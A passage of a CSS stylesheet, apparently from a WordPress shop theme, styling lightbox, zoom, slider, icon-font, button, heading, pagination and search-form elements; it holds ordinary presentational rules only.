  background-color: #333333;
  border-radius: 3px;
  -webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.25);
  box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.25);
}

kbd kbd {
  padding: 0;
  font-size: 100%;
  font-weight: bold;
  -webkit-box-shadow: none;
  box-shadow: none;
}

pre {
  display: block;
  padding: 9.5px;
  margin: 0 0 10px;
  font-size: 13px;
  word-break: break-all;
  word-wrap: break-word;
  color: #333333;
  background-color: #f5f5f5;
  border: 1px solid #cccccc;
  border-radius: 4px;
}

pre code {
  padding: 0;
  font-size: inherit;
  color: inherit;
  white-space: pre-wrap;
  background-color: transparent;
  border-radius: 0;
}

.pre-scrollable {
  max-height: 340px;
  overflow-y: scroll;
}

.clear:before,
.clear:after,
.clearfix:before,
.clearfix:after,
.dl-horizontal dd:before,
.dl-horizontal dd:after,
.container:before,
.container:after,
.container-fluid:before,
.container-fluid:after,
.row:before,
.row:after {
  content: " ";
  display: table;
}

.clear:after,
.clearfix:after,
.dl-horizontal dd:after,
.container:after,
.container-fluid:after,
.row:after {
  clear: both;
}

.center-block {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.pull-right {
  float: right !important;
}

.pull-left {
  float: left !important;
}

.hide {
  display: none !important;
}

.show {
  display: block !important;
}

.invisible {
  visibility: hidden;
}

.text-hide {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}

.hidden {
  display: none !important;
}

.affix {
  position: fixed;
}

p:empty {
  display: none;
}

.easyzoom {
  position: relative;
  display: block;
}

.easyzoom-flyout, .easyzoom-notice {
  position: absolute;
  background: #FFF;
}

.easyzoom img {
  vertical-align: bottom;
}

.easyzoom-notice {
  top: 50%;
  left: 50%;
  z-index: 150;
  width: 10em;
  margin: -1em 0 0 -5em;
  line-height: 2em;
  text-align: center;
  box-shadow: 0 0 10px #888;
}

.easyzoom-flyout {
  z-index: 100;
  overflow: hidden;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  opacity: 0;
  cursor: crosshair;
  -webkit-transition: opacity .7s ease;
  -moz-transition: opacity .7s ease;
  transition: opacity .7s ease;
}

.easyzoom-flyout:hover {
  opacity: 1;
}

.easyzoom-flyout img {
  max-width: none !important;
  width: auto !important;
}

.easyzoom--overlay .easyzoom-flyout {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.easyzoom--adjacent .easyzoom-flyout {
  top: 0;
  left: 100%;
  width: 100%;
  height: 100%;
  margin-left: 20px;
}

@font-face {
  font-family: 'lightcase';
  src: url("assets/fonts/lightcase.eot?55356177");
  src: url("assets/fonts/lightcase.eot?55356177#iefix") format("embedded-opentype"), url("assets/fonts/lightcase.woff?55356177") format("woff"), url("assets/fonts/lightcase.ttf?55356177") format("truetype"), url("assets/fonts/lightcase.svg?55356177#lightcase") format("svg");
  font-weight: normal;
  font-style: normal;
}

[class*='lightcase-icon-']:before {
  font-family: 'lightcase', sans-serif;
  font-style: normal;
  font-weight: normal;
  speak: none;
  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  text-align: center;
  font-variant: normal;
  text-transform: none;
  line-height: 1em;
}

.lightcase-icon-play:before {
  content: '\e800';
}

.lightcase-icon-pause:before {
  content: '\e801';
}

.lightcase-icon-close:before {
  content: '\e802';
}

.lightcase-icon-prev:before {
  content: '\e803';
}

.lightcase-icon-next:before {
  content: '\e804';
}

.lightcase-icon-spin:before {
  content: '\e805';
}

@-webkit-keyframes lightcase-spin {
  0% {
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(359deg);
    -moz-transform: rotate(359deg);
    -o-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}

@-moz-keyframes lightcase-spin {
  0% {
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(359deg);
    -moz-transform: rotate(359deg);
    -o-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}

@-o-keyframes lightcase-spin {
  0% {
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(359deg);
    -moz-transform: rotate(359deg);
    -o-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}

@-ms-keyframes lightcase-spin {
  0% {
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(359deg);
    -moz-transform: rotate(359deg);
    -o-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}

@keyframes lightcase-spin {
  0% {
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(359deg);
    -moz-transform: rotate(359deg);
    -o-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}

#lightcase-case {
  display: none;
  position: fixed;
  z-index: 2002;
  top: 50%;
  left: 50%;
  text-shadow: 0 0 10px rgba(0, 0, 0, 0.5);
}

#lightcase-case:not([data-lc-type=image]):not([data-lc-type=video]):not([data-lc-type=flash]):not([data-lc-type=error]) #lightcase-content {
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
}

#lightcase-case:not([data-lc-type=image]):not([data-lc-type=video]):not([data-lc-type=flash]):not([data-lc-type=error]) #lightcase-content .lightcase-contentInner {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -o-box-sizing: border-box;
  box-sizing: border-box;
}

.lightcase-isMobileDevice #lightcase-case[data-lc-type=iframe] #lightcase-content .lightcase-contentInner .lightcase-inlineWrap {
  overflow: auto;
  -webkit-overflow-scrolling: touch;
}

#lightcase-case p.lightcase-error {
  margin: 0;
  font-size: 17px;
  text-align: center;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  color: #aaa;
}

.lightcase-isMobileDevice .lightcase-open body {
  max-width: 100%;
  max-height: 100%;
  overflow: hidden;
}

#lightcase-info {
  position: absolute;
  padding-top: 15px;
}

#lightcase-info #lightcase-title,
#lightcase-info #lightcase-caption {
  margin: 0;
  padding: 0;
  line-height: 1.5;
  font-weight: normal;
  text-overflow: ellipsis;
}

#lightcase-info #lightcase-title {
  font-size: 17px;
  color: #aaa;
}

#lightcase-info #lightcase-caption {
  clear: both;
  font-size: 13px;
  color: #aaa;
}

#lightcase-info #lightcase-sequenceInfo {
  font-size: 11px;
  color: #aaa;
}

#lightcase-loading {
  position: fixed;
  width: 1.123em;
  height: auto;
  line-height: 1;
  text-align: center;
  z-index: 2001;
  top: 50%;
  left: 50%;
  margin-top: -0.5em;
  margin-left: -0.5em;
  opacity: 1;
  font-size: 32px;
  text-shadow: 0 0 15px #fff;
  -moz-transform-origin: 50% 53%;
  -webkit-animation: lightcase-spin 0.5s infinite linear;
  -moz-animation: lightcase-spin 0.5s infinite linear;
  -o-animation: lightcase-spin 0.5s infinite linear;
  animation: lightcase-spin 0.5s infinite linear;
}

#lightcase-loading, #lightcase-loading:focus {
  text-decoration: none;
  color: #fff;
  -webkit-tap-highlight-color: transparent;
  -webkit-transition: color, opacity, ease-in-out 0.25s;
  -moz-transition: color, opacity, ease-in-out 0.25s;
  -o-transition: color, opacity, ease-in-out 0.25s;
  transition: color, opacity, ease-in-out 0.25s;
}

#lightcase-loading > span {
  display: inline-block;
  text-indent: -9999px;
}

#lightcase-nav a[class*='lightcase-icon-'] {
  position: fixed;
  z-index: 9999;
  width: 1.123em;
  height: auto;
  font-size: 38px;
  line-height: 1;
  text-align: center;
  text-shadow: none;
  outline: none;
  cursor: pointer;
}

#lightcase-nav a[class*='lightcase-icon-'], #lightcase-nav a[class*='lightcase-icon-']:focus {
  text-decoration: none;
  color: rgba(255, 255, 255, 0.6);
  -webkit-tap-highlight-color: transparent;
  -webkit-transition: color, opacity, ease-in-out 0.25s;
  -moz-transition: color, opacity, ease-in-out 0.25s;
  -o-transition: color, opacity, ease-in-out 0.25s;
  transition: color, opacity, ease-in-out 0.25s;
}

#lightcase-nav a[class*='lightcase-icon-'] > span {
  display: inline-block;
  text-indent: -9999px;
}

#lightcase-nav a[class*='lightcase-icon-']:hover {
  color: white;
  text-shadow: 0 0 15px white;
}

.lightcase-isMobileDevice #lightcase-nav a[class*='lightcase-icon-']:hover {
  color: #aaa;
  text-shadow: none;
}

#lightcase-nav a[class*='lightcase-icon-'].lightcase-icon-prev {
  left: 15px;
}

#lightcase-nav a[class*='lightcase-icon-'].lightcase-icon-next {
  right: 15px;
}

#lightcase-nav a[class*='lightcase-icon-'].lightcase-icon-pause, #lightcase-nav a[class*='lightcase-icon-'].lightcase-icon-play {
  left: 50%;
  margin-left: -0.5em;
}

#lightcase-nav a[class*='lightcase-icon-'].lightcase-icon-close {
  top: 15px;
  right: 15px;
  bottom: auto;
  margin: 0;
  opacity: 0;
  outline: none;
}

#lightcase-overlay {
  display: none;
  width: 100%;
  height: 100%;
  position: fixed;
  z-index: 2000;
  top: 0;
  left: 0;
  background: #333;
}

@media screen and (max-width: 640px) {
  #lightcase-case:not([data-lc-type=image]):not([data-lc-type=video]):not([data-lc-type=flash]):not([data-lc-type=error]) {
    position: relative !important;
    top: auto !important;
    left: auto !important;
    width: auto !important;
    height: auto !important;
    margin: 0 !important;
    padding: 0 !important;
    border: none !important;
    background: none !important;
  }
  #lightcase-case:not([data-lc-type=image]):not([data-lc-type=video]):not([data-lc-type=flash]):not([data-lc-type=error]) #lightcase-content {
    position: relative !important;
    top: auto !important;
    left: auto !important;
    width: auto !important;
    height: auto !important;
    margin: 0 !important;
    padding: 0 !important;
    border: none !important;
    background: none !important;
  }
  #lightcase-case:not([data-lc-type=image]):not([data-lc-type=video]):not([data-lc-type=flash]):not([data-lc-type=error]) #lightcase-content .lightcase-contentInner {
    padding: 15px;
  }
  #lightcase-case:not([data-lc-type=image]):not([data-lc-type=video]):not([data-lc-type=flash]):not([data-lc-type=error]) #lightcase-content .lightcase-contentInner, #lightcase-case:not([data-lc-type=image]):not([data-lc-type=video]):not([data-lc-type=flash]):not([data-lc-type=error]) #lightcase-content .lightcase-contentInner > * {
    width: 100% !important;
    max-width: none !important;
  }
  #lightcase-case:not([data-lc-type=image]):not([data-lc-type=video]):not([data-lc-type=flash]):not([data-lc-type=error]) #lightcase-content .lightcase-contentInner > *:not(iframe) {
    height: auto !important;
    max-height: none !important;
  }
  .lightcase-isMobileDevice #lightcase-case[data-lc-type=iframe] #lightcase-content .lightcase-contentInner {
    overflow: auto;
    -webkit-overflow-scrolling: touch;
  }
  #lightcase-case:not([data-lc-type=image]):not([data-lc-type=video]):not([data-lc-type=flash]):not([data-lc-type=error]) #lightcase-content .lightcase-contentInner .lightcase-inlineWrap {
    position: relative !important;
    top: auto !important;
    left: auto !important;
    width: auto !important;
    height: auto !important;
    margin: 0 !important;
    padding: 0 !important;
    border: none !important;
    background: none !important;
  }
  #lightcase-content h1, #lightcase-content h2, #lightcase-content h3, #lightcase-content h4, #lightcase-content h5, #lightcase-content h6, #lightcase-content p {
    color: #aaa;
  }
  #lightcase-case p.lightcase-error {
    padding: 30px 0;
  }
  .lightcase-open body {
    padding: 55px 0 70px 0;
  }
  .lightcase-open body > *:not([id*='lightcase-']) {
    position: fixed !important;
    top: -9999px !important;
    width: 0 !important;
    height: 0 !important;
    overflow: hidden !important;
  }
  #lightcase-info #lightcase-title {
    position: fixed;
    top: 10px;
    left: 0;
    max-width: 87.5%;
    padding: 5px 15px;
    background: #333;
  }
  .lightcase-fullScreenMode #lightcase-info {
    padding-left: 15px;
    padding-right: 15px;
  }
  #lightcase-case:not([data-lc-type=image]):not([data-lc-type=video]):not([data-lc-type=flash]):not([data-lc-type=error]) #lightcase-info {
    position: static;
  }
  #lightcase-nav a[class*='lightcase-icon-'].lightcase-icon-close {
    position: absolute;
  }
  #lightcase-nav a[class*='lightcase-icon-'] {
    bottom: 15px;
    font-size: 24px;
  }
  #lightcase-overlay {
    opacity: 1 !important;
  }
}

@media screen and (min-width: 641px) {
  #lightcase-case:not([data-lc-type=error]) #lightcase-content {
    position: relative;
    z-index: 1;
    overflow: hidden;
    text-shadow: none;
    background-color: #fff;
    -webkit-box-shadow: 0 0 30px rgba(0, 0, 0, 0.5);
    -moz-box-shadow: 0 0 30px rgba(0, 0, 0, 0.5);
    -o-box-shadow: 0 0 30px rgba(0, 0, 0, 0.5);
    box-shadow: 0 0 30px rgba(0, 0, 0, 0.5);
    -webkit-backface-visibility: hidden;
  }
  #lightcase-case:not([data-lc-type=error]) #lightcase-content .lightcase-contentInner .lightcase-inlineWrap {
    padding: 30px;
    overflow: auto;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    box-sizing: border-box;
  }
  #lightcase-content h1, #lightcase-content h2, #lightcase-content h3, #lightcase-content h4, #lightcase-content h5, #lightcase-content h6, #lightcase-content p {
    color: #333;
  }
  #lightcase-case p.lightcase-error {
    padding: 0;
  }
  #lightcase-nav a[class*='lightcase-icon-'].lightcase-icon-pause, #lightcase-nav a[class*='lightcase-icon-'].lightcase-icon-play {
    opacity: 0;
  }
  #lightcase-nav a[class*='lightcase-icon-'].lightcase-icon-close {
    position: fixed;
  }
  #lightcase-nav a[class*='lightcase-icon-'] {
    bottom: 50%;
    margin-bottom: -0.5em;
  }
  #lightcase-nav a[class*='lightcase-icon-']:hover, #lightcase-case:hover ~ #lightcase-nav a[class*='lightcase-icon-'] {
    opacity: 1;
  }
}

/* Slider */
.slick-slider {
  position: relative;
  display: block;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-touch-callout: none;
  -khtml-user-select: none;
  -ms-touch-action: pan-y;
  touch-action: pan-y;
  -webkit-tap-highlight-color: transparent;
}

.slick-list {
  width: 100%;
  position: relative;
  overflow: hidden;
  display: block;
  margin: 0;
  padding: 0;
}

.slick-list:focus {
  outline: none;
}

.slick-loading .slick-list {
  background: white url(assets/images/ajax-loader.gif) center center no-repeat;
}

.slick-list.dragging {
  cursor: pointer;
  cursor: hand;
}

.slick-slider .slick-list,
.slick-track, .slick-slide {
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}

.slick-track {
  position: relative;
  left: 0;
  top: 0;
  display: block;
  zoom: 1;
}

.slick-track:before,
.slick-track:after {
  content: "";
  display: table;
}

.slick-track:after {
  clear: both;
}

.slick-loading .slick-track {
  visibility: hidden;
}

.slick-slide {
  float: left;
  height: 100%;
  min-height: 1px;
  display: none;
}

.slick-slide img {
  display: block;
}

.slick-slide.slick-loading img {
  display: none;
}

.slick-slide.dragging img {
  pointer-events: none;
}

/*Fixed issue of image overlap*/
.slick-initialized .slick-slide {
  display: block;
  position: relative;
  z-index: 1;
  outline: none;
}

.slick-initialized .slick-slide.slick-active {
  z-index: 9;
}

.slick-loading .slick-slide {
  visibility: hidden;
}

.slick-vertical .slick-slide {
  display: block;
  height: auto;
  border: 1px solid transparent;
}

/* Arrows */
button.slick-next.slick-disabled,
button.slick-prev.slick-disabled {
  cursor: not-allowed;
}

@font-face {
  font-family: "optima";
  src: url("assets/fonts/optima.eot");
  src: url("assets/fonts/optima.eot?#iefix") format("embedded-opentype"), url("assets/fonts/optima.woff") format("woff"), url("assets/fonts/optima.ttf") format("truetype"), url("assets/fonts/optima.svg#optima") format("svg");
  font-weight: normal;
  font-style: normal;
}

[data-icon]:before {
  font-family: "optima" !important;
  content: attr(data-icon);
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  text-transform: none !important;
  speak: none;
  line-height: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

[class*="ult-vid-cntrl"],
[class*="fa-"] {
  font-family: FontAwesome;
  font-size: inherit;
  line-height: inherit;
  text-rendering: auto;
  display: inline-block;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.optima-icon-menu:before {
  content: "\61";
}

.optima-icon-zoom:before {
  content: "\62";
}

.optima-icon-cart-modern:before {
  content: "\63";
}

.optima-icon-heart:before {
  content: "\64";
}

.optima-icon-star:before {
  content: "\65";
}

.optima-icon-star-empty:before {
  content: "\66";
}

.optima-icon-link:before {
  content: "\67";
}

.optima-icon-arrows-minimal-left:before {
  content: "\68";
}

.optima-icon-arrows-minimal-right:before {
  content: "\69";
}

.optima-icon-quote-bottom:before {
  content: "\6a";
}

.ult-vid-cntrlplay:before {
  content: "\f04b";
}

.ult-vid-cntrlpause:before {
  content: "\f04c";
}

.optima-icon-building:before {
  content: "\6b";
}

.optima-icon-board-27:before {
  content: "\6c";
}

.optima-icon-bulb-63:before {
  content: "\6d";
}

.optima-icon-animation:before {
  content: "\6e";
}

.optima-icon-mobile-dev:before {
  content: "\6f";
}

.optima-icon-compass:before {
  content: "\70";
}

.optima-icon-switch:before {
  content: "\71";
}

.optima-icon-tail-right:before {
  content: "\72";
}

.optima-icon-tail-left:before {
  content: "\73";
}

.optima-icon-cart-2:before {
  content: "\74";
}

.optima-icon-cart-plus:before {
  content: "\75";
}

.optima-icon-cart-arrow-down:before {
  content: "\76";
}

.optima-icon-bag:before {
  content: "\77";
}

.optima-icon-close-round:before {
  content: "\78";
}

.optima-icon-cart-add:before {
  content: "\79";
}

.optima-icon-quote:before {
  content: "\7a";
}

.optima-icon-simple-close:before {
  content: "\41";
}

.optima-icon-tail-triangle-down:before {
  content: "\43";
}

.optima-icon-tail-triangle-up:before {
  content: "\42";
}

.optima-icon-link2:before {
  content: "\44";
}

.optima-icon-users-circle:before {
  content: "\45";
}

.optima-icon-flag:before {
  content: "\46";
}

.optima-icon-ui-calendar:before {
  content: "\47";
}

.optima-icon-grid-outline:before {
  content: "\48";
}

.optima-icon-zoom-in:before {
  content: "\49";
}

.optima-icon-cart-modern-in:before {
  content: "\4a";
}

.optima-icon-card-edit:before {
  content: "\4b";
}

body {
  font-family: "Source Sans Pro", sans-serif;
  font-size: 16px;
  line-height: 1.75;
  color: #8a8a8a;
  background-color: #fff;
  overflow-x: hidden;
  position: relative;
  font-weight: 400;
}

*:focus {
  outline: none;
}

fieldset {
  margin-bottom: 50px;
}

a {
  color: inherit;
  transition: all 0.2s ease;
}

a:focus, a:hover {
  color: #526df9;
}

p:last-child {
  margin-bottom: 0;
}

label abbr.required {
  border: none;
}

input, select, textarea {
  border: 1px solid rgba(169, 174, 189, 0.3);
  padding: 10px 20px;
}

input:focus, select:focus, textarea:focus {
  border-color: #232324;
}

select {
  background-color: #fff;
  height: 36px;
}

.button,
button,
html input[type="button"],
input[type="reset"],
input[type="submit"],
.btn {
  background-color: #fff;
  color: #232324;
  border: 1px solid #232324;
  text-transform: uppercase;
  padding: 12px 40px;
  cursor: pointer;
  display: inline-block;
  font-size: 14px;
}

.button:hover,
button:hover,
html input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover,
.btn:hover {
  background-color: #232324;
  color: #fff;
}

.button.btn-secondary,
button.btn-secondary,
html input[type="button"].btn-secondary,
input[type="reset"].btn-secondary,
input[type="submit"].btn-secondary,
.btn.btn-secondary {
  background-color: #232324;
  border-color: #232324;
  color: #fff;
}

.button.btn-secondary:hover,
button.btn-secondary:hover,
html input[type="button"].btn-secondary:hover,
input[type="reset"].btn-secondary:hover,
input[type="submit"].btn-secondary:hover,
.btn.btn-secondary:hover {
  background-color: #526df9;
  border-color: #526df9;
  color: #fff;
}

.button.btn-primary,
button.btn-primary,
html input[type="button"].btn-primary,
input[type="reset"].btn-primary,
input[type="submit"].btn-primary,
.btn.btn-primary {
  background-color: #526df9;
  border-color: #526df9;
  color: #fff;
}

.button.btn-primary:hover,
button.btn-primary:hover,
html input[type="button"].btn-primary:hover,
input[type="reset"].btn-primary:hover,
input[type="submit"].btn-primary:hover,
.btn.btn-primary:hover {
  background-color: #232324;
  border-color: #232324;
  color: #fff;
}

.button.alt {
  background-color: #232324;
  border-color: #232324;
  color: #fff;
}

.button.alt:hover {
  background-color: #526df9;
  border-color: #526df9;
  color: #fff;
}

h1,
.h1, h2,
.h2, h3,
.h3, h4,
.h4, h5,
.h5, h6,
.h6, .title-xlarge {
  font-family: "Montserrat", sans-serif;
  color: #343538;
  margin: 15px 0;
  line-height: 1.2;
  font-weight: bold;
}

h1 small,
h1 .small,
.h1 small,
.h1 .small, h2 small,
h2 .small,
.h2 small,
.h2 .small, h3 small,
h3 .small,
.h3 small,
.h3 .small, h4 small,
h4 .small,
.h4 small,
.h4 .small, h5 small,
h5 .small,
.h5 small,
.h5 .small, h6 small,
h6 .small,
.h6 small,
.h6 .small, .title-xlarge small,
.title-xlarge .small {
  font-size: 75%;
  font-weight: inherit;
  line-height: inherit;
}

h1 .light, h1.light,
.h1 .light,
.h1.light, h2 .light, h2.light,
.h2 .light,
.h2.light, h3 .light, h3.light,
.h3 .light,
.h3.light, h4 .light, h4.light,
.h4 .light,
.h4.light, h5 .light, h5.light,
.h5 .light,
.h5.light, h6 .light, h6.light,
.h6 .light,
.h6.light, .title-xlarge .light, .title-xlarge.light {
  font-weight: 300;
}

.title-xlarge {
  font-size: 60px;
}

h1,
.h1 {
  font-size: 40px;
}

h2,
.h2 {
  font-size: 30px;
}

h3,
.h3 {
  font-size: 24px;
}

h4,
.h4 {
  font-size: 20px;
}

h5,
.h5 {
  font-size: 18px;
}

h6,
.h6 {
  font-size: 16px;
}

.small-body {
  font-size: 85%;
  display: block;
  line-height: 23px;
}

.alignleft {
  display: inline;
  float: left;
  margin-right: 15px;
  margin-bottom: 15px;
  margin-top: 15px;
}

.alignright {
  display: inline;
  float: right;
  margin-top: 15px;
  margin-left: 15px;
  margin-bottom: 15px;
}

.aligncenter {
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.wp-caption {
  padding: .5rem .5rem .25rem;
  margin-bottom: 1rem;
  max-width: 100%;
  box-sizing: border-box;
}

.wp-caption.alignnone {
  padding: 0;
}

.wp-caption .wp-caption-text {
  text-align: center;
  margin: 0;
  font-size: 13px;
  font-style: italic;
}

img.alignnone {
  margin: 10px 0;
}

.screen-reader-text {
  display: none;
}

.screen-reader-text + select {
  margin-top: 1.53846rem;
}

table {
  width: 100%;
  text-align: left;
  margin-bottom: 20px;
}

table th {
  color: #343538;
  font-weight: normal;
}

table,
table th,
table td {
  border: 1px solid #e4e4e4;
  padding: 10px;
  vertical-align: top;
}

table p {
  margin-bottom: 0;
}

.mejs-container {
  margin-bottom: 20px;
}

table thead tr th, table thead tr td {
  font-weight: normal;
}

.star-rating {
  overflow: hidden;
  position: relative;
  height: 14px;
  line-height: 14px;
  letter-spacing: 4px;
  font-size: 12px;
  width: 78px;
  font-family: "optima";
  color: #b5b7c4;
}

.star-rating:before {
  content: "\65\65\65\65\65";
  float: left;
  top: 0;
  left: 0;
  position: absolute;
}

.star-rating span {
  color: #526df9;
  overflow: hidden;
  float: left;
  top: 0;
  left: 0;
  position: absolute;
  padding-top: 15px;
}

.star-rating span:before {
  content: "\65\65\65\65\65";
  top: 0;
  position: absolute;
  left: 0;
}

.la-overlay-global {
  position: fixed;
  background: #000;
  z-index: 99;
  visibility: hidden;
  opacity: 0;
}

.open-overlay .la-overlay-global {
  visibility: visible;
  opacity: 0.95;
}

.la-loader.spinner0 {
  background-position: center center;
  background-repeat: no-repeat;
}

.popup-added-msg {
  text-align: center;
}

.popup-added-msg img {
  max-width: 150px;
}

.popup-added-msg .popup-message {
  margin: 20px 0;
}

.popup-added-msg .btn {
  display: block;
  max-width: 250px;
  margin: 10px auto;
}

.elm-pagination-ajax .la-loading-icon > .nc-icon,
.elm-loadmore-ajax > .nc-icon,
.elm-ajax-loader > .nc-icon {
  width: 48px;
  margin: 0 auto;
  display: none;
}

.elm-ajax-loader:not(.has-loaded) {
  min-height: 10px;
}

.elm-pagination-ajax.is-loading .la-loading-icon > .nc-icon {
  display: block;
}

.elm-pagination-ajax.is-loading .la-pagination {
  display: none;
}

.elm-ajax-loader.is-loading {
  min-height: 50px;
  min-height: 10vh;
}

.elm-ajax-loader.is-loading > .la-shortcode-loading {
  display: block;
}

.elm-loadmore-ajax {
  text-align: center;
  line-height: 48px;
}

.elm-loadmore-ajax a {
  line-height: normal;
}

.elm-loadmore-ajax.is-loading .la-shortcode-loading {
  display: block;
}

.elm-loadmore-ajax.is-loading a {
  display: none;
}

/*
    Colorbox Core Style:
    The following CSS is consistent between example themes and should not be altered.
*/
#colorbox, #cboxWrapper {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 9999;
  overflow: hidden;
}

#cboxWrapper {
  max-width: none;
}

#cboxMiddleLeft, #cboxBottomLeft {
  clear: left;
}

#cboxContent {
  position: relative;
}

#cboxLoadedContent {
  overflow: auto;
  -webkit-overflow-scrolling: touch;
}

#cboxTitle {
  margin: 0;
}

#cboxLoadingOverlay, #cboxLoadingGraphic {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

#cboxPrevious, #cboxNext, #cboxClose, #cboxSlideshow {
  cursor: pointer;
}

.cboxPhoto {
  float: left;
  margin: auto;
  border: 0;
  display: block;
  max-width: none;
  -ms-interpolation-mode: bicubic;
}

.cboxIframe {
  width: 100%;
  height: 100%;
  display: block;
  border: 0;
  padding: 0;
  margin: 0;
}

#colorbox, #cboxContent, #cboxLoadedContent {
  box-sizing: content-box;
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box;
}

#cboxOverlay {
  display: inherit;
}

#cboxContent {
  background: #fff;
}

#cboxClose {
  position: absolute;
  cursor: pointer;
  right: 0;
  text-indent: -999em;
  top: 0;
  display: block;
  height: 32px;
  width: 50px;
  border: none;
  background-color: transparent;
  background-image: url("../images/fancybox_sprite@2x.png");
  background-repeat: no-repeat;
  background-position: center 0;
  background-size: 40px auto;
}

.la-global-message .close-message,
#lastudio-reveal .close-button {
  right: 10px;
  top: 10px;
  width: 40px;
  position: absolute;
  cursor: pointer;
  display: block;
  height: 40px;
  line-height: 40px;
  border: none;
  background: none;
  font-size: 30px;
}

.la-global-message .close-message i,
#lastudio-reveal .close-button i {
  display: block;
  color: #000;
}

.la-global-message .close-message:hover,
#lastudio-reveal .close-button:hover {
  background: none;
}

.la-global-message .close-message:hover i,
#lastudio-reveal .close-button:hover i {
  color: #526df9;
  transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  -webkit-transform: rotate(90deg);
}

.required {
  color: red;
}

.close-button {
  border: none;
  background-color: transparent;
  font-size: 20px;
}

.la-pagination {
  padding: 0 2px;
}

.la-pagination ul {
  margin: 0 -5px;
  padding: 0;
  list-style: none;
  text-align: center;
}

.la-pagination ul li {
  display: inline-block;
}

.la-pagination ul .page-numbers {
  font-size: 14px;
  text-align: center;
  display: block;
  position: relative;
  background: #fff;
  color: #232324;
  border: 1px solid rgba(169, 174, 189, 0.3);
  padding: 10px 10px;
  line-height: 20px;
  min-width: 42px;
  margin: 0 3px;
}

.la-pagination ul .page-numbers.current {
  background-color: #232324;
  color: #fff;
  border-color: #232324;
}

.la-pagination ul .page-numbers:hover {
  border-color: #232324;
  -webkit-box-shadow: 0px 0px 8px 0px rgba(41, 44, 58, 0.11);
  box-shadow: 0px 0px 8px 0px rgba(41, 44, 58, 0.11);
}

.la-pagination ul .page-numbers.next, .la-pagination ul .page-numbers.prev {
  padding: 10px 30px;
}

.la-pagination ul .page-numbers.dots {
  border-color: transparent;
  padding: 0;
  min-width: 0;
  color: inherit;
}

.page-content > .la-pagination {
  margin-bottom: 50px;
  margin-top: 30px;
}

.share-links a {
  width: 32px;
  height: 32px;
  line-height: 30px;
  text-align: center;
  display: inline-block;
  border: 1px solid rgba(169, 174, 189, 0.3);
  margin: 0 5px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  transition: border-color 250ms ease-out;
}

.search-form {
  position: relative;
}

.search-form .search-field {
  margin-bottom: 0;
  width: 100%;
  padding: 10px 0;
  border-width: 0 0 1px 0;
  background: transparent;
}

.search-form .search-button {
  display: block;
  right: 5px;
  border: none;
  color: #000;
  background: none;
  padding: 0;
}

.search-form .search-button:hover {
  color: #526df9;
  background: none;
}

.widget .search-form .search-field {
  border-width: 1px;
  padding: 12px 30px;
}

.widget .search-form .search-button {
  right: 15px;
  font-size: 16px;
  color: inherit;
  margin-top: 2px;
}

.search-form-round .search-form .search-field {
  border-radius: 40px;
  background-color: #fff;
  padding: 17px 30px 17px 50px;
}

.search-form-round .search-form .search-button {
  left: 26px;
  right: auto;
}

input.qty {
  width: 50px;
  text-align: center;
}

.la-slick-slider {
  display: none;
}

.la-slick-slider.slick-slider {
  display: block;
}

.slick-slider button.slick-arrow {
  text-align: center;
  border: none;
  padding: 0;
  width: 50px;
  height: 50px;
  line-height: 50px;
  z-index: 3;
  font-size: 38px;
  color: #858a9f;
  font-weight: normal;
  background-color: transparent;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
}

.slick-slider button.slick-arrow:hover {
  color: #526df9;
}

.slick-slider button.slick-arrow i {
  line-height: inherit;
}

.slick-slider button.slick-prev {
  left: -80px;
}

.slick-slider button.slick-next {
  right: -80px;
}

.slick-slider .slick-dots {
  margin: 30px 0 0;
  padding: 0;
